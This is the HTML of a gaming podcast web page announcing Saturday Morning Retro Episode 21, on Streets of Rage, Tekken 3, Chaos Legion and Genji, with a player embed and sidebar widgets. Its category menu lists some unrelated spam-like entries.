                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
            
                <option
                    value="1"
                                    >
                    Uncategorized                </option>
            
                <option
                    value="10"
                                    >
                    Video                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
		</div>
	</div>

	<nav class="slide-out-menu  js-slide-out-menu">
		<div class="slide-out-menu__close  icon  icon-cross  js-slide-out-menu-close"></div>
		<div class="menu-flyout-menu-container"><ul id="fly-out-menu" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3401"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3402"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.ratedgforgamers.com/game-of-the-year-winners/">Game of the Year Winners</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
</ul></div>	</nav>
	<div class="wrapper-container">
		<header class="header-container">
			<nav class="main-navigation">
									<a href="https://www.ratedgforgamers.com/" class="logo-container">
						
					</a>
					
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcasts</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
</ul></div>
								<div class="header-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="header-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

				<button class="header-search  icon  icon-search  js-search-toggle" />
				<button class="header-hamburger  icon  icon-menu  js-menu-toggle" />
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<section class="content-container">
<div class="full-width  full-width--mobile-margin  posts-list__container">
				<div class="l-margin-bottom-x-small">
				<h1 class="type__header">Saturday Morning Retro Episode 21 &#8211; Streets of Rage (Genesis), Tekken 3 (PS1), Chaos Legion (PS2), Genji &#8211; Dawn of the Samurai (PS2)</h1>			</div>
			
						<div class="post-thumbnail ">
				<img width="1920" height="1080" src="[data-uri]" class="wp-post-image lazyload" alt="Episode 21" decoding="async" fetchpriority="high"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21.jpg 1920w, https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-300x169.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-1024x576.jpg 1024w, https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-768x432.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-1536x864.jpg 1536w" data-sizes="auto" data-eio-rwidth="1920" data-eio-rheight="1080" /><noscript><img width="1920" height="1080" src="https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21.jpg?x98339" class=" wp-post-image" alt="Episode 21" decoding="async" fetchpriority="high" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21.jpg 1920w, https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-300x169.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-1024x576.jpg 1024w, https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-768x432.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2022/05/episode21-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" data-eio="l" /></noscript>			</div><!-- .post-thumbnail -->

		
			<div class="content-container">
				<div class="l-margin-top-small  type__body-copy  u-display-flex">
					<div class="two-thirds-width">
						<div class="l-margin-bottom-xx-small  type__tags">
							<span class="posted-on"><time class="entry-date published" datetime="2022-05-28T21:48:19-04:00">May 28, 2022</time><time class="updated" datetime=""></time></span>&nbsp;&nbsp;|&nbsp;&nbsp;<span class="byline"><b class="u-bold">By </b><span class="author vcard"><a class="url fn n" href="https://www.ratedgforgamers.com/author/dizzle/">Dave Rottino</a></span></span>&nbsp;&nbsp;|&nbsp;&nbsp;<span class="u-bold">Category: </span> <a href="/category/podcast/">Podcast</a>						</div>
						<div class="type__tags">
							<span class="u-bold">Tags: </span><a href="https://www.ratedgforgamers.com/tag/chaoslegion/" rel="tag">chaoslegion</a>, <a href="https://www.ratedgforgamers.com/tag/gamingpodcastalliance/" rel="tag">gamingpodcastalliance</a>, <a href="https://www.ratedgforgamers.com/tag/genesis/" rel="tag">genesis</a>, <a href="https://www.ratedgforgamers.com/tag/genjidawnofthesamurai/" rel="tag">genjidawnofthesamurai</a>, <a href="https://www.ratedgforgamers.com/tag/ps1/" rel="tag">ps1</a>, <a href="https://www.ratedgforgamers.com/tag/ps2/" rel="tag">ps2</a>, <a href="https://www.ratedgforgamers.com/tag/ratedgforgamers/" rel="tag">ratedgforgamers</a>, <a href="https://www.ratedgforgamers.com/tag/saturdaymorningretro/" rel="tag">saturdaymorningretro</a>, <a href="https://www.ratedgforgamers.com/tag/streetsofrage/" rel="tag">streetsofrage</a>, <a href="https://www.ratedgforgamers.com/tag/tekken3/" rel="tag">tekken3</a>						</div>
					
						<hr class="l-margin-top-small  l-margin-bottom-small" />

						<div class="type__body-copy  rte">
						
<p>On this month&#8217;s episode of Saturday Morning Retro, Dan and Dave talk about Chaos Legion and Genji &#8211; Dawn of the Samurai for the PS2. Also, in our Triple R segment, Streets of Rage for the Genesis and Tekken 3 for the PS1.</p>



<span id="more-2796"></span>



<p>
<!-- iframe plugin v.4.9 wordpress.org/plugins/iframe/ -->
<iframe title="Embed Player" src="//play.libsyn.com/embed/episode/id/23257022/height/128/theme/modern/size/standard/thumbnail/yes/custom-color/4077e0/time-start/00:00:00/playlist-height/200/direction/backward" height="128" width="100%" scrolling="no" allowfullscreen webkitallowfullscreen="true" mozallowfullscreen="true" oallowfullscreen="true" msallowfullscreen="true" style="border: none;" class="iframe-class" frameborder="0"></iframe>
<br><a href="https://traffic.libsyn.com/secure/ratedgforgamers/podcast-05-28-22.mp3">Download episode</a></p>



<p></p>
						</div>

						<div class="l-margin-top-medium">
							<div class="type__h3-header">Share this content:</div>
							<a 
								href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ratedgforgamers.com%2Fsaturday-morning-retro-episode-21-streets-of-rage-genesis-tekken-3-ps1-chaos-legion-ps2-genji-dawn-of-the-samurai-ps2%2F"
								class="social-share__entry  social-share__entry--facebook   white"
								target="_blank"
							>
								Facebook
							</a>
							<a
								class="social-share__entry  social-share__entry--twitter  white  twitter-share-button"
  								href="https://twitter.com/intent/tweet?text=Hey check out this article!%0aSaturday Morning Retro Episode 21 &#8211; Streets of Rage (Genesis), Tekken 3 (PS1), Chaos Legion (PS2), Genji &#8211; Dawn of the Samurai (PS2)%0a%0ahttps%3A%2F%2Fwww.ratedgforgamers.com%2Fsaturday-morning-retro-episode-21-streets-of-rage-genesis-tekken-3-ps1-chaos-legion-ps2-genji-dawn-of-the-samurai-ps2%2F"
  								data-size="large"
  								target="_blank"
  							>
								Twitter
							</a>
							<a href="mailto:?subject=Saturday Morning Retro Episode 21 &#8211; Streets of Rage (Genesis), Tekken 3 (PS1), Chaos Legion (PS2), Genji &#8211; Dawn of the Samurai (PS2)&body=https%3A%2F%2Fwww.ratedgforgamers.com%2Fsaturday-morning-retro-episode-21-streets-of-rage-genesis-tekken-3-ps1-chaos-legion-ps2-genji-dawn-of-the-samurai-ps2%2F" class="social-share__entry  social-share__entry--email  white">Email</a>

							<!--<div class="fb-share-button" 
								data-href="" 
								data-layout="button"
								data-size="large">
							</div>-->
						</div>
					</div>

					<div class="one-third-width  one-third-width--left-margin  sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><a href="https://www.patreon.com/ratedgforgamers"><img width="1000" height="1000" src="[data-uri]" class="image wp-image-3433  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg 1000w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-768x768.jpg 768w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="1000" /><noscript><img width="1000" height="1000" src="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg?x98339" class="image wp-image-3433  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta.jpg 1000w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2023/04/patreon-cta-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></a></section><section id="search-2" class="widget widget_search">
<form action="https://www.ratedgforgamers.com/search/index.html" method="get" class="searchform" id="searchform">
    <label for="search" class="search__label  type__h3-header">Search for:</label>
    <input type="text" name="s" id="search" class="search__input  search__input--main" value="" />
    <div class="search__input-icon  icon  icon-search  js-search-icon"></div>

    <div class="search__filters  l-margin-top-small">
        <select id="cat" name="cat" class="search__selectbox">
            <option>Category</option>
            
                <option
                    value="2012"
                                    >
                    ! Без рубрики                </option>
            
                <option
                    value="2034"
                                    >
                    03                </option>
            
                <option
                    value="2031"
                                    >
                    1                </option>
            
                <option
                    value="2019"
                                    >
                    111                </option>
            
                <option
                    value="2028"
                                    >
                    2                </option>
            
                <option
                    value="2045"
                                    >
                    4                </option>
            
                <option
                    value="2065"
                                    >
                    44                </option>
            
                <option
                    value="2053"
                                    >
                    5                </option>
            
                <option
                    value="2055"
                                    >
                    6                </option>
            
                <option
                    value="2049"
                                    >
                    8                </option>
            
                <option
                    value="2032"
                                    >
                    a16z generative ai                </option>
            
                <option
                    value="2060"
                                    >
                    a16z generative ai 1                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2026"
                                    >
                    blog                </option>
            
                <option
                    value="2056"
                                    >
                    Bookkeeping                </option>
            
                <option
                    value="2018"
                                    >
                    Casino                </option>
            
                <option
                    value="2062"
                                    >
                    Casino soldi veri Italia                </option>
            
                <option
                    value="2022"
                                    >
                    CH                </option>
            
                <option
                    value="2024"
                                    >
                    CIB                </option>
            
                <option
                    value="2042"
                                    >
                    December                </option>
            
                <option
                    value="2023"
                                    >
                    EC                </option>
            
                <option
                    value="2033"
                                    >
                    FinTech                </option>
            
                <option
                    value="2011"
                                    >
                    Forex News                </option>
            
                <option
                    value="2037"
                                    >
                    Forex Trading                </option>
            
                <option
                    value="2017"
                                    >
                    Games                </option>
            
                <option
                    value="2013"
                                    >
                    generative art ai 1                </option>
            
                <option
                    value="2061"
                                    >
                    giochi                </option>
            
                <option
                    value="2064"
                                    >
                    giochi1                </option>
            
                <option
                    value="2014"
                                    >
                    IGAMING                </option>
            
                <option
                    value="2057"
                                    >
                    Jeux                </option>
            
                <option
                    value="2059"
                                    >
                    jeux1                </option>
            
                <option
                    value="2030"
                                    >
                    melhores-2                </option>
            
                <option
                    value="9"
                                    >
                    News                </option>
            
                <option
                    value="2029"
                                    >
                    non gamstop                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2035"
                                    >
                    OM                </option>
            
                <option
                    value="2036"
                                    >
                    OM cc                </option>
            
                <option
                    value="2020"
                                    >
                    Omegle                </option>
            
                <option
                    value="2021"
                                    >
                    Omegle CC                </option>
            
                <option
                    value="2044"
                                    >
                    Online Casino                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="989"
                                    >
                    Opinion Piece                </option>
            
                <option
                    value="2074"
                                    >
                    Pin-up KZ                </option>
            
                <option
                    value="2078"
                                    >
                    pinup-cazino-kz.top                </option>
            
                <option
                    value="2067"
                                    >
                    pinup-kazino-kz.top                </option>
            
                <option
                    value="2068"
                                    >
                    pinup-kazino-login.top                </option>
            
                <option
                    value="2069"
                                    >
                    pinup-official-kz.top 3                </option>
            
                <option
                    value="2054"
                                    >
                    play                </option>
            
                <option
                    value="7"
                                    >
                    Podcast                </option>
            
                <option
                    value="2043"
                                    >
                    Post                </option>
            
                <option
                    value="493"
                                    >
                    Preview                </option>
            
                <option
                    value="2039"
                                    >
                    Public                </option>
            
                <option
                    value="1855"
                                    >
                    Rated G for Gamers                </option>
            
                <option
                    value="2027"
                                    >
                    ready_text                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="1856"
                                    >
                    Saturday Morning Retro                </option>
            
                <option
                    value="2041"
                                    >
                    Sex                </option>
            
                <option
                    value="86"
                                    >
                    Show Update                </option>
            
                <option
                    value="2058"
                                    >
                    Sober living                </option>
            
                <option
                    value="2076"
                                    >
                    spel                </option>
            
                <option
                    value="2047"
                                    >
                    Spellen                </option>
            
                <option
                    value=""
                    selected                >
                                    </option>
            
                <option
                    value="2016"
                                    >
                    test                </option>
            
                <option
                    value="2073"
                                    >
                    udoklinger.de_20260113_105332                </option>
            
                <option
                    value="1"
                                    >
                    Uncategorized                </option>
            
                <option
                    value="10"
                                    >
                    Video                </option>
                    </select>
        <select class="search__selectbox" id="author" name="author" value="">
            <option>Author</option>
                                            <option
                    value="5"
                                    >
                    adminbackup                </option>
                                                            <option
                    value="1"
                                    >
                    Dave Rottino                </option>
                                                            <option
                    value="2"
                                    >
                    Daniel Robinson                </option>
                                                            <option
                    value="6"
                                    >
                    mkgw                </option>
                                                            <option
                    value="4"
                                    >
                    root                </option>
                                        
        </select>
        <input type="date" name="from_date" id="from_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />
        <input type="date" name="to_date" id="to_date" class="search__input  search__input-date  search__input--half  l-margin-top-small" value="" />

        <input type="submit" value="Search" class="search__submit" />
        <input type="reset" value="Reset" class="search__reset" />
    </div>
</form>
</section><section id="pfcwidget-3" class="widget pfc-widget">
		<div class="pfc-posts-wrap">
			<h2 class="widget-title">Latest Episodes</h2>			<div class="pfc-posts-inner">
				
	
		<div class="pfc-posts-main">

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-379-so-long-and-farewell/">Episode 379 &#8211; So Long and Farewell</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-378-we-go-direct-crazy/">Episode 378 &#8211; We Go Direct Crazy</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-377-did-the-switch-2-just-leak/">Episode 377 &#8211; Did the Switch 2 Just Leak?!</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/episode-376-is-it-worth-the-price/">Episode 376 &#8211; Is it Worth the Price?</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

							
				<div class="pfc-post layout-two">
					
					
					<div class="news-text-wrap info-without-space">
						<h2><a href="https://www.ratedgforgamers.com/saturday-morning-retro-episode-35-pocket-bike-racer-xbox-gunvalkyre-xbox-pursuit-force-psp-g-i-joe-nes/">Saturday Morning Retro Episode 35 &#8211; Pocket Bike Racer (Xbox), Gunvalkyre (Xbox), Pursuit Force (PSP), G.I. Joe (NES)</a></h2>

						
						
						
					</div><!-- .news-text-wrap -->

				</div><!-- .pfc-post -->

			
			
		</div><!-- .pfc-posts-main -->

					</div><!-- .pfc-posts-inner -->
		</div><!-- .pfc-posts-wrap -->
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">We Are Rated G</h2><a href="http://www.ratedgforgamers.com/about-us/"><img width="300" height="300" src="[data-uri]" class="image wp-image-884  attachment-medium size-medium lazyload" alt="Dan and Dave" style="max-width: 100%; height: auto;" decoding="async"   data-src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" data-srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-768x768.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave.jpg 960w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg?x98339" class="image wp-image-884  attachment-medium size-medium" alt="Dan and Dave" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-300x300.jpg 300w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-150x150.jpg 150w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave-768x768.jpg 768w, https://www.ratedgforgamers.com/wp-content/uploads/2019/04/dan-and-dave.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></a></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Instagram Feed</h2>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_1 sbi_col_1 sbi_width_resp sbi_palette_custom_2" data-feedid="*2"  data-res="auto" data-cols="1" data-colsmobile="1" data-colstablet="1" data-num="1" data-nummobile="0" data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="2796" data-locatornonce="580918456d" data-sbi-flags="favorLocal">
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18028747573822424" data-date="1711379349">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C48RTPVOxny/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&#038;_nc_zt=23&#038;_nc_ht=scontent-bos5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&#038;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&#038;oe=6756486D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;}">
            <span class="sbi-screenreader">Pax East 2024 pickups!  #paxeast #paxeast2024 @off</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="[data-uri]" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img decoding="async" src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-eio="l"></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ratedgforgamers/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18028747573822424&quot;:{&quot;id&quot;:&quot;434268624_1394120587957828_7474768972077444107_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4f7fc1;
		}
			</style>
	<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.ratedgforgamers.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?x98339&amp;ver=6.2.8'></script>
</div>
		</section><section id="yop_poll_widget-2" class="widget widget_yop_poll_widget"><h2 class="widget-title">Current Poll</h2><div class='bootstrap-yop yop-poll-mc'>
